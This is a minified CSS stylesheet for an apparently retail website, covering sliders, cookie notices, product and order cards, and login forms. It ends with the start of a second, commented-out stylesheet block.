img{display:block;width:100%}.girl__arr{bottom:1.25rem;position:absolute;right:1.25rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:576px){.girl{margin-bottom:1.25rem}}.rect{background:url(/local/frontend/layout/dist/css/../images/cls.svg) no-repeat top;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;height:7.8125rem;left:calc(50% - 6.9rem);padding:1.625rem 0;position:absolute;width:13.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rect__soc{display:inline-block;padding-left:.625rem;padding-right:.625rem}.lazy__img{display:block;height:0;padding-bottom:140.7%;position:relative}.lazy__inner{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.lazy__spin{color:#e5e7eb;width:40px;fill:#3f77d7;-webkit-animation:spin 1.5s linear infinite;animation:spin 1.5s linear infinite}@-webkit-keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.studio{margin-bottom:3.375rem}.studio__link{background-position:50%;background-size:cover;display:block;height:0;padding-bottom:24.375%}.studio .slick-arrow{top:47.2%;-webkit-transform:none;transform:none}.studio .slick-arrow,.studio .slick-arrow svg{height:1.25rem;width:1.5rem}.studio .slick-arrow:after,.studio .slick-arrow:before{display:none}.studio .slick-prev{left:2.5rem}.studio .slick-next{right:2.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.studio .slick-dots{bottom:1.125rem}.studio .slick-dots li button{background:#999;border:.0625rem solid #fff;border-radius:.3125rem;height:.4375rem;margin:.4375rem .40625rem;width:.4375rem}.studio .slick-dots .slick-active button{background:#000}@media(max-width:1921px){.studio__link{height:29.25rem;padding-bottom:0}}@media(max-width:1020px){.studio{margin-bottom:.1875rem}.studio__link{height:0;padding-bottom:40.36%}}@media(max-width:640px){.studio{margin-bottom:1.1875rem}.studio__link{height:0;padding-bottom:100%}}.peak{background:#e6433d;margin-bottom:4rem;padding:3.25rem 1.25rem}.peak__title{color:#fff;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:2rem;text-align:center;text-transform:uppercase}.peak__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.peak__img{border-radius:50%;height:2.5rem;overflow:hidden;width:2.5rem}.peak__span{padding-left:1rem;padding-top:.75rem;width:calc(100% - 2.86rem)}.peak__link{border:.125rem solid hsla(0,0%,100%,.2);color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.18;margin-left:.625rem;margin-right:.625rem;padding:1.0625rem 2.4375rem 1.1875rem;text-transform:uppercase;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.peak__link:hover{border-color:#fff;color:#fff}@media(max-width:1400px){.peak{margin-bottom:3.75rem}}@media(max-width:1020px){.peak{margin-bottom:2.5rem;margin-left:-1.25rem;width:calc(100% + 2.86rem)}}@media(max-width:640px){.peak{padding-bottom:1.875rem;padding-top:2.1875rem}.peak,.peak__link{margin-left:0;width:100%}.peak__link{margin-bottom:.625rem;margin-right:0;padding-left:1.125rem}.peak__title{color:#fff;font-size:1.375rem;font-style:normal;font-weight:700;letter-spacing:.06875rem;line-height:normal;margin-bottom:2.1875rem;text-transform:uppercase}}@media(max-width:410px){.peak{margin-left:-1.25rem;width:calc(100% + 2.86rem)}}.lex{color:#000;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:3.6875rem;margin-left:.625rem;margin-right:.625rem;text-align:center;width:7.5rem}.lex:hover .lex__img{-webkit-transform:scale(1.1);transform:scale(1.1)}.lex__img{border-radius:50%;display:inline-block;height:5rem;margin-bottom:.5rem;overflow:hidden;text-align:center;-webkit-transition:.3s;transition:.3s;width:5rem}.lex__span{display:block}@media(max-width:1199px){.lex{margin-left:.5rem;margin-right:.5rem}.lex:nth-child(8){display:none}}@media(max-width:1020px){.lex{font-size:.75rem;margin-bottom:.5rem;margin-left:.3125rem;margin-right:.3125rem;width:5rem}.lex__img{margin-bottom:.3125rem}.lex:nth-child(8){display:block}}@media(max-width:640px){.lex{margin-left:.4375rem;margin-right:.4375rem}.lex:first-child{margin-left:1.25rem}}.seem{display:block}.seem_top{margin-top:-1.25rem}.seem__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(max-width:1450px){.seem_top{margin-bottom:-1.625rem}}@media(max-width:800px){.seem_top{margin-bottom:-1.25rem}}@media(max-width:640px){.seem{margin-bottom:1.5625rem;margin-left:-1.25rem;margin-top:-2.5rem;overflow:hidden;padding-top:1.25rem;width:calc(100% + 2.86rem)}.seem__content{overflow-x:auto;padding-top:1.25rem}.seem__wrap{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.eco{background:#96996f;display:block;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.75rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;min-height:16.25rem;overflow:hidden;padding-bottom:.25rem;position:relative;width:100%}.eco__arr{bottom:1.8125rem;position:absolute;right:1.875rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.eco__img{position:relative;text-align:right;width:43%}.eco__img img{height:auto;position:absolute;right:0;top:-3.625rem;width:21.25rem}.eco__text{color:#fff;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;padding-left:1.9375rem;padding-top:4.6875rem;text-transform:uppercase;width:56%}@media(max-width:1450px){.eco{min-height:11.25rem;overflow:hidden}.eco__img{position:relative}.eco__img img{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.eco__text{padding-left:.6875rem;padding-top:2.75rem}}@media(max-width:1199px){.eco__img{width:42%}}@media(max-width:1020px){.eco{margin-bottom:-.9375rem}.eco__text{font-size:1.375rem;left:-1.4375rem;letter-spacing:.06875rem;padding-left:0;padding-top:3rem;position:relative;width:30%;z-index:3}.eco__arr{bottom:1.3125rem;right:1.25rem}.eco__img{width:53%}}@media(max-width:640px){.eco{margin-bottom:0}.eco__text{left:-2rem;width:46%}}@media(max-width:410px){.eco{min-height:8.6875rem}.eco__text{font-size:1.0625rem;left:-1.5625rem;letter-spacing:.053125rem;padding-top:2.375rem}}.elevate{background:#f8fafc;display:block;font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:5.0625rem;padding:1.875rem 1.875rem 4.0625rem;position:relative;width:100%}.elevate,.elevate__title{color:#000;font-style:normal}.elevate__title{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.75rem;padding-right:2.4375rem;text-transform:uppercase}.elevate__arr{bottom:1.875rem;position:absolute;right:2rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.elevate__text{padding-right:2.4375rem}.elevate__icon{margin-bottom:1.6875rem}@media(max-width:1450px){.elevate{padding-bottom:4.125rem}.elevate__text,.elevate__title{padding-right:1.5rem}}@media(max-width:1199px){.elevate{margin-bottom:1.25rem;padding-bottom:5.3125rem;padding-left:1.5rem;padding-right:1.5rem}.elevate__text,.elevate__title{padding-right:0}}@media(max-width:576px){.elevate{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:1.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;height:auto!important;padding-bottom:1.5625rem;padding-right:1.875rem;width:100%}.elevate__arr{display:none}.elevate__icon{width:3.125rem}.elevate__title{color:#000;font-size:.8125rem;letter-spacing:.040625rem;margin-bottom:.4375rem}.elevate__main{padding-left:1.1875rem;width:calc(100% - 3.58rem)}}.con{margin-bottom:.875rem;position:relative}.con__vert{bottom:3.2rem;color:#000;font-size:.81rem;font-weight:700;letter-spacing:.04rem;line-height:1.46;position:absolute;right:-2.8rem;text-transform:uppercase;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.wafer{background:#fff;bottom:1.25rem;-webkit-box-shadow:0 0 .625rem 0 rgba(0,0,0,.102),0 0 .25rem 0 rgba(0,0,0,.102);box-shadow:0 0 .625rem 0 rgba(0,0,0,.102),0 0 .25rem 0 rgba(0,0,0,.102);max-width:100%;padding:2.0625rem 2.5rem 2.5rem;position:fixed;right:1.25rem;width:25rem;z-index:90}.wafer_cookies{display:none}.wafer_cookies.show{display:block}.wafer-button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;gap:10px;justify-content:space-between}.wafer__link{color:#437fd6;cursor:pointer}.wafer__link:hover{color:#d0493b}.wafer__close{cursor:pointer;right:2.5rem}.wafer__close,.wafer__info{position:absolute;top:2.25rem}.wafer__info{color:#000;font-size:1rem;font-style:normal;font-weight:700;left:0;letter-spacing:.05rem;line-height:1.19;padding-left:1.8125rem;padding-right:2.4375rem;text-transform:uppercase}.wafer__prod{position:relative}.wafer__prod img{width:100%}.wafer__personal{background:#000;color:#fff;display:inline-block;font-weight:700;letter-spacing:.040625rem;margin-top:1.3125rem;padding:.0625rem .3125rem 0}.wafer__personal,.wafer__text{font-size:.8125rem;font-style:normal;line-height:1.46}.wafer__text{color:#000;font-weight:400;margin-bottom:1.5625rem}@media(max-width:640px){.wafer{bottom:0;right:0;width:100%}.wafer__info{padding-right:1.8125rem}}.pal{display:block;margin-bottom:2.25rem;position:relative}.pal>img{display:inline-block;height:auto;width:100%}.pal__title{bottom:1.5rem;color:#000;font-size:1rem;font-style:normal;font-weight:700;left:0;letter-spacing:.05rem;line-height:1.19;padding-left:1.875rem;position:absolute;text-transform:uppercase}.pal__title img{margin-left:1.3125rem;position:relative;top:-.0625rem}@media(max-width:800px){.pal{margin-bottom:1rem}}@media(max-width:640px){.pal{margin-bottom:.625rem}.pal__title{bottom:1.6875rem;width:100%}.pal__title img{margin-left:0;position:absolute;right:1.25rem;top:.3125rem}}.trumpet{background:#f4f4f4;display:block;margin-bottom:.7rem}.trumpet__img{margin-bottom:-4rem}.trumpet__name{font-size:2rem;padding-bottom:.2rem}.trumpet__name,.trumpet__text{font-weight:700;letter-spacing:.06rem;line-height:1;padding-left:.5rem;padding-right:.5rem;text-transform:uppercase}.trumpet__text{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.7rem;padding-bottom:.5rem;position:relative}.trumpet__text:after{background:url(/local/frontend/layout/dist/css/../images/arrow-new.svg) 50%/contain no-repeat;content:"";display:block;height:.8rem;width:.8rem}@media(max-width:1200px){.trumpet__img{margin-bottom:0}}@media(max-width:576px){.trumpet__name{font-size:1.5rem}.trumpet__img{margin-bottom:0}}.tor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#f2f2f2;border-radius:.3125rem;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem;overflow:hidden;padding:.125rem;width:100%}.tor__icon{margin-right:.625rem}.tor__icon path{fill:#000}.tor__btn{border-radius:.3125rem;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:.125rem;padding:.6875rem;width:calc(26.8% - .125rem);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tor__btn:hover{background:rgba(0,0,0,.031)}.tor__btn:active{background:rgba(0,0,0,.059)}.tor__btn:first-child{width:calc(23.8% - .125rem)}.tor__btn:nth-child(2){width:calc(24% - .125rem)}.tor__btn:nth-child(4){margin-right:0;width:25.4%}.tor__btn_active,.tor__btn_active:active,.tor__btn_active:hover{background:#515257;color:#fff}.tor__btn_active path,.tor__btn_active:active path,.tor__btn_active:hover path{fill:#fff}@media(max-width:576px){.tor{margin-bottom:1.9375rem}.tor__btn{padding-bottom:.6875rem;padding-top:.6875rem}.tor__icon{margin-right:0;text-align:center;width:100%}.tor__btn{font-size:.6875rem;padding-left:.125rem;padding-right:.125rem;width:calc(25% - .125rem)}.tor__btn:nth-child(4){margin-right:0;width:25%}.tor__btn:first-child,.tor__btn:nth-child(2){width:calc(25% - .125rem)}}.well{margin-bottom:4.625rem;margin-left:auto;margin-right:auto;max-width:100%;padding-left:1.25rem;padding-right:1.25rem;padding-top:3.375rem;width:41.75rem}.well__panel{display:none}.well__panel_active{display:block}.well__flex{border-top:.0625rem solid rgba(0,0,0,.102);margin-top:2.5rem;padding-top:2.125rem;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.well__core,.well__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.well__core{width:50%}.well__grey{color:#999;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.well__grey:hover{color:#d0493b}.well__name{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-right:1.1875rem}.well__name img{margin-right:.5625rem}.well__year{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:1.625rem;text-transform:uppercase}.well__block{margin-bottom:3.6875rem}@media(max-width:576px){.well{margin-bottom:3.375rem;padding-top:0}.well__block{margin-bottom:2.3125rem}.well__flex{margin-top:2.5625rem}}.char{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#f9f9f9;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.25rem;padding:1.0625rem 1.3125rem;position:relative}.char:hover{background:#f1f1f1}.char:active{background:#eaeaea}.char__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-right:.75rem;padding-top:.25rem;width:13.75rem}.char__arr{cursor:pointer}.char__block{margin-right:.625rem;position:relative}.char__block_opacity{opacity:.2}.char__block_black{opacity:1}.char__block_black:before{background:rgba(0,0,0,.533);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.char__mid{width:8.9375rem}.char__right{padding-top:.0625rem;text-align:right;width:13.9375rem}.char__info{color:#000;font-size:.8125rem;line-height:1.46;margin-bottom:.1875rem}.char__date,.char__info{font-style:normal;font-weight:400}.char__date{color:#999;font-size:.6875rem;line-height:1.36;margin-bottom:.5625rem}.char__tag{color:#000;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:.1875rem;margin-right:.3125rem;padding-left:.9375rem;padding-top:.0625rem;position:relative}.char__tag:before{background:#ecc71a;border-radius:50%;content:"";display:block;height:.375rem;left:0;position:absolute;top:.375rem;width:.375rem}.char__tag_blue:before{background:#437fd6}.char__tag_violet:before{background:violet}.char__tag_orange:before{background:orange}.char__tag_green:before{background:#28a745}.char__tag_red:before{background:#d0493b}.char__num{color:#fff;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:normal;position:absolute;text-align:center;top:calc(50% - .6rem);width:100%;z-index:3}.char__art{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36;margin-bottom:.3125rem}.char__dd{display:none;text-align:right}@media(max-width:690px){.char{margin-bottom:.625rem;padding-bottom:.6875rem}.char__dd{display:block;padding-top:.375rem;width:calc(100% - 14.125rem)}.char__arr{bottom:.875rem;position:absolute;right:1.25rem}.char__date{display:none}.char__right{text-align:left}.char__img{margin-bottom:.8125rem;width:14.125rem}.char__tag{margin-bottom:0}}@media(max-width:390px){.char__img{width:10.625rem}.char__dd{width:calc(100% - 10.625rem)}}.perk{margin-top:-1.0625rem;padding-bottom:.5625rem}.perk__canv{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#f8fafc;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:3.5625rem;padding:2.5rem;width:100%}.perk__lynx{color:#437fd6;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:.3125rem}.perk__h3{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.8125rem;text-transform:uppercase}.perk__h3,.perk__text{color:#000;font-style:normal}.perk__text{font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:1.8125rem}.perk__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.9375rem;width:calc(100% + 2.143rem)}.perk__cell{padding-left:.9375rem;padding-right:.9375rem;width:33.333%}.perk__img{padding-right:2.5rem;width:10.625rem}.perk__main{padding-top:.9375rem;width:calc(100% - 12.15rem)}.perk__sum{color:#000;font-size:.8125rem;line-height:1.46;margin-bottom:0}.perk__info,.perk__sum{font-style:normal;font-weight:400}.perk__info{color:#999;font-size:.6875rem;line-height:1.36}.perk__title{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:1.15;margin-bottom:1.3125rem;text-transform:uppercase}@media(max-width:576px){.perk{padding-bottom:0}.perk__canv{margin-bottom:2.3125rem;padding:1.625rem 1.25rem 1.5625rem}.perk__main{padding-top:.6875rem;width:100%}.perk__cell,.perk__img{width:100%}.perk__img img{width:5rem}.perk__sum{margin-bottom:.25rem}.perk__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:.875rem}}.ice{margin-bottom:3.75rem;margin-top:-.4375rem}.ice__top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.1875rem}.ice__title{font-size:2.25rem;letter-spacing:.1125rem;line-height:normal}.ice__title,.ice__what{color:#000;font-style:normal;font-weight:700;text-transform:uppercase}.ice__what{font-size:1rem;letter-spacing:.05rem;line-height:1.19;margin-bottom:2.25rem}.ice__del{color:#000;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.625rem;text-transform:uppercase;width:100%}.ice__flex{border-bottom:.0625rem solid rgba(0,0,0,.102);display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:2.3125rem;padding-bottom:2rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.ice__left{width:50%}.ice__right{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:7.75rem;width:11.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.ice__right_column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.ice__data{margin-bottom:.625rem;width:6.125rem}.ice__data_top{padding-top:.6875rem}.ice__val{text-align:right;width:5.75rem}.ice__price{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-top:.625rem;text-transform:uppercase}.ice__price,.ice__state{color:#000;font-style:normal}.ice__state{font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:.6875rem}.ice__flow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.75rem}.ice__grey{color:#999;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.ice__grey:hover{color:#d0493b}.ice__link{color:#437fd6;display:inline-block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-right:1.25rem}.ice__link:hover{color:#d0493b}.ice__text{margin-bottom:.125rem;width:100%}.ice__status{font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:.625rem}.ice__status,.ice__tag{color:#000;font-style:normal}.ice__tag{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.18;margin-bottom:.9375rem;padding-left:1.375rem;position:relative;text-transform:uppercase}.ice__tag:before{background:#ecc71a;border-radius:50%;content:"";display:block;height:.75rem;left:0;position:absolute;top:.125rem;width:.75rem}.ice__tag_blue:before{background:#437fd6}.ice__tag_green:before{background:#28a745}.ice__tag_red:before{background:#d0493b}.ice__tag_violet:before{background:violet}.ice__tag_orange:before{background:orange}.ice__return{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:none}.ice__return:active,.ice__return:focus{border:none;outline:none}.ice__return:before{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;content:"";display:block;height:1.25rem;position:relative;-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:1.25rem}.ice__return:hover:before{left:.3125rem}@media(max-width:690px){.ice{margin-bottom:-.0625rem;margin-top:-.125rem}.ice__top{margin-bottom:.75rem}.ice__title{font-size:1.375rem;letter-spacing:.06875rem}.ice__left{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:2.0625rem;padding-bottom:2.5625rem;width:100%}.ice__left_some{border-bottom:0;margin-bottom:1.8125rem;padding-bottom:0}.ice__data{margin-bottom:.6875rem;width:50%}.ice__price{margin-top:.375rem}.ice__data_top{padding-top:.4375rem}.ice__val{width:50%}.ice__flex{padding-bottom:1.5rem}.ice__right{margin-left:0;width:100%}.ice__right_column{padding-bottom:.5rem}}.chair{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem}.chair_del{opacity:.2}.chair__img{margin-right:1.25rem;width:7.125rem}.chair__del{color:#d0493b;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.chair__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:calc(100% - 9rem)}.chair__status{margin:.75rem 0;white-space:nowrap;width:100%}.chair__face{padding-top:.0625rem;width:21.5rem}.chair__title{color:#000;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.1875rem;text-transform:uppercase}.chair__art,.chair__size{margin-bottom:.75rem}.chair__art{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36}.chair__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.chair__price{margin-right:1rem}.chair__right{margin-left:0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.chair__old{color:#666;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;position:relative}.chair__old:before{border-bottom:.1875rem solid hsla(0,0%,100%,.733);top:.4375rem}.chair__old:after,.chair__old:before{content:"";display:block;left:5%;position:absolute;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.chair__old:after{border-top:.0625rem solid rgba(208,73,59,.69);top:.5rem}@media(max-width:690px){.chair__size{margin-bottom:0}.chair__face{margin-bottom:.9375rem}.chair__img{width:28%}.chair__main{width:calc(72% - 1.25rem)}.chair__status{margin:0 0 .9375rem}.chair__right{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:8.75rem;-webkit-box-flex:0;-ms-flex:none;flex:none}}.shift{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-orient:horizontal;-webkit-box-direction:normal;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.125rem;width:100%}.shift_disabled{opacity:.4;pointer-events:none}.shift__text{width:calc(100% - 2.4rem)}@media(max-width:690px){.shift{margin-bottom:1.1875rem}.shift__text{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:.4375rem}}.tot{background:#f2f2f2;border:0;font-size:1rem;font-style:normal;font-weight:400;margin-bottom:.8125rem;padding-left:.9375rem;padding-right:.9375rem;text-align:center}.tot::-webkit-input-placeholder{color:#9f9f9f;font-size:1rem}.tot::-moz-placeholder{color:#9f9f9f;font-size:1rem}.tot:-ms-input-placeholder{color:#9f9f9f;font-size:1rem}.tot::-ms-input-placeholder{color:#9f9f9f;font-size:1rem}.tot::placeholder{color:#9f9f9f;font-size:1rem}.tot_left{text-align:left}.say{color:#437fd6;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.say:hover{color:#d0493b}.clap{margin-bottom:.875rem;position:relative}.clap__icon{cursor:pointer;position:absolute;right:1rem;top:.5rem}.chor{margin-left:auto;margin-right:auto;max-width:100%;width:17.5rem}.chor_550{border-top:.0625rem solid rgba(0,0,0,.102);max-width:100%;padding-top:3.25rem;width:34.375rem}.chor__40{margin-bottom:2.5rem}.chor__forget{color:#999;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:2.125rem;text-align:right}.chor__flex{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:-.625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.6875rem;width:100%}.chor__safe{margin-right:.6875rem}.chor__safe,.chor__tag{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36}.chor__tag{padding-left:.625rem;position:relative}.chor__tag:before{background:#28a745;border-radius:50%;content:"";height:.375rem;left:0;position:absolute;top:.3125rem;width:.375rem}.chor__tag_medium:before{background:orange}.chor__tag_low:before{background:red}.chor__info{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36;margin-bottom:1.8125rem}.chor__footer{border-top:.0625rem solid rgba(0,0,0,.102);margin-top:3.25rem;padding:3.75rem 8.4375rem 5rem}.chor__sms{margin-bottom:2.125rem;text-align:center}.chor__con{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:4.625rem;padding-top:3.375rem;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.chor__con_spec{margin-bottom:1rem;padding-top:2.125rem}.chor__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.75rem;width:calc(100% + 1.5rem)}.chor__cell{padding-bottom:.125rem;padding-left:.75rem;padding-right:.75rem;width:50%}@media(max-width:690px){.chor__cell{width:100%}.chor__cell_full{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.5625rem;margin-top:-.8125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.chor__footer{margin-top:1.9375rem;padding:2.5rem 0 3.75rem}}@media(max-width:576px){.chor_550{padding-top:2.5rem}.chor__flex{margin-top:-.5625rem}.chor__flex,.chor__info{padding-left:6.25rem}.chor__con{padding-top:2.125rem}}.atelier{height:29.25rem;margin-bottom:3.375rem;overflow:hidden;position:relative}.atelier .slick-dots{bottom:1.125rem;left:0;padding-right:.125rem;width:100vw}.atelier .slick-dots li button{background:#999;border:.0625rem solid #fff;border-radius:.3125rem;height:.4375rem;margin:.4375rem .40625rem;width:.4375rem}.atelier .slick-dots .slick-active button{background:#000}.atelier__content{overflow-x:scroll;overflow-y:hidden;padding-bottom:.625rem}.atelier__wrapper{grid-template:1fr/min-content;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;grid-gap:0;display:grid}.atelier__link{background-position:50%;background-size:cover;display:block;height:0;padding-bottom:24.375%}.atelier__slide{grid-row:1;width:100vw}.atelier__arrow{cursor:pointer;height:1.25rem;left:2.5rem;position:absolute;top:47.2%;width:1.5rem}.atelier__arrow_disabled{opacity:.7}.atelier__arrow_next{left:auto;right:2.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:1921px){.atelier__link{height:29.25rem;padding-bottom:0}}@media(max-width:1020px){.atelier{margin-bottom:.1875rem}.atelier__arrow{display:none}.atelier__link{height:0;padding-bottom:40.36%}}@media(max-width:640px){.atelier{margin-bottom:1.1875rem}.atelier__link{height:0;padding-bottom:100%}}
/* End */


/* Start:/local/templates/cetera_common/styles.css?176424853219878*/
/* .header.header_side-opened .header__link-service {
    opacity: 0.4!important;
}
.header.header_side-opened .header__link-service svg path{
    fill: rgb(0,0,0);
}
@media (max-width: 576px) {

.tone {
    width: auto;
}
}
.header__link_black {
    color: #000!important;

}
.header__link_black:active, .header__link_black:focus, .header__link_black:hover {
    color: #000!important;
    border-bottom: 0.125rem solid;
}
